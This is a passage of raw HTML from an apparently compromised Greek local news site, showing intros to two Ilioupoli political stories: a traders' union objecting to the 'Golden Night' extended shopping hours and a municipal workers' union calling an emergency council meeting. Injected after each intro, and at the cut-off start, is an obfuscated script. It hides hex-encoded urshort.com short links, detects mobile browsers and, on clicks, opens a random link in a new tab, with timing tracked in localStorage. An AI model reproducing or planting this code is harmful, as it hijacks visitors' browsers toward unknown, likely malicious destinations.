Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
					</div><!-- end row -->
													<div class="items-row cols-2 row-1 row">
					<div class="col-sm-6">
				<div class="item column-1"
					itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/politiki/8102-ηλιούπολη-αντιδράσεις-της-ένωσης-εβε-για-τη-“χρυσή-νύχτα”-και-το-διευρυμένο-ωράριο" itemprop="url" title="Ηλιούπολη: Αντιδράσεις της Ένωσης ΕΒΕ για τη “Χρυσή Νύχτα” και το διευρυμένο ωράριο">
				Ηλιούπολη: Αντιδράσεις της Ένωσης ΕΒΕ για τη “Χρυσή Νύχτα” και το διευρυμένο ωράριο</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="category-name cat-orange hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-28T09:42:29+00:00">
					28 Νοεμβρίου 2025          <meta  itemprop="datePublished" content="2025-11-28T09:42:29+00:00" />
          <meta  itemprop="dateModified" content="2025-11-28T09:42:29+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/politiki/8102-ηλιούπολη-αντιδράσεις-της-ένωσης-εβε-για-τη-“χρυσή-νύχτα”-και-το-διευρυμένο-ωράριο?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=d421fcb0f2e517cdfb44fe471fb9652650874607" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/politiki/8102-ηλιούπολη-αντιδράσεις-της-ένωσης-εβε-για-τη-“χρυσή-νύχτα”-και-το-διευρυμένο-ωράριο" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/enwsi-epagg-logo_n.jpg" alt="Ηλιούπολη: Αντιδράσεις της Ένωσης ΕΒΕ για τη “Χρυσή Νύχτα” και το διευρυμένο ωράριο" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p>Η Δημοτική Αρχή Ηλιούπολης προχωρά και φέτος στη διοργάνωση της «Χρυσής Νύχτας», επεκτείνοντας το ωράριο λειτουργίας των καταστημάτων έως τη 01:00 μετά τα μεσάνυχτα. Η απόφαση συνοδεύεται από προβληματισμό, καθώς – όπως σημειώνει η <strong>Ένωση Επαγγελματιών, Βιοτεχνών και Εμπόρων Ηλιούπολης (ΕΒΕ)</strong> – το κόστος της δράσης, που ανέρχεται σε <strong>37.200 ευρώ</strong>, έρχεται σε αντίθεση με τις υφιστάμενες ελλείψεις στις σχολικές και δημοτικές υποδομές.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
											<div class="col-sm-6">
				<div class="item column-2"
					itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/politiki/8094-σεδη-κάλεσμα-σε-έκτακτο-δημοτικό-συμβούλιο-για-προσλήψεις-και-κατά-της-ιδιωτικοποίησης-της-δημοτικής-συγκοινωνίας" itemprop="url" title="ΣΕΔΗ: Κάλεσμα σε Έκτακτο Δημοτικό Συμβούλιο για Προσλήψεις και κατά της Ιδιωτικοποίησης της Δημοτικής Συγκοινωνίας">
				ΣΕΔΗ: Κάλεσμα σε Έκτακτο Δημοτικό Συμβούλιο για Προσλήψεις και κατά της Ιδιωτικοποίησης της Δημοτικής Συγκοινωνίας</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="category-name cat-orange hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-25T16:32:09+00:00">
					25 Νοεμβρίου 2025          <meta  itemprop="datePublished" content="2025-11-25T16:32:09+00:00" />
          <meta  itemprop="dateModified" content="2025-11-25T16:32:09+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/politiki/8094-σεδη-κάλεσμα-σε-έκτακτο-δημοτικό-συμβούλιο-για-προσλήψεις-και-κατά-της-ιδιωτικοποίησης-της-δημοτικής-συγκοινωνίας?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=795caea2eb012dee38ebfcec23acf571a7645447" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/politiki/8094-σεδη-κάλεσμα-σε-έκτακτο-δημοτικό-συμβούλιο-για-προσλήψεις-και-κατά-της-ιδιωτικοποίησης-της-δημοτικής-συγκοινωνίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis2_n.jpg" alt="ΣΕΔΗ: Κάλεσμα σε Έκτακτο Δημοτικό Συμβούλιο για Προσλήψεις και κατά της Ιδιωτικοποίησης της Δημοτικής Συγκοινωνίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p>Σε δυναμική κινητοποίηση προχωρά το <strong>Σωματείο Εργαζομένων Ηλιούπολης</strong>, καλώντας όλους τους εργαζόμενους, τα σωματεία και τους φορείς της πόλης να παραβρεθούν στο έκτακτο Δημοτικό Συμβούλιο που θα πραγματοποιηθεί την <strong>Πέμπτη 27 Νοεμβρίου στις 17:00</strong>.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const 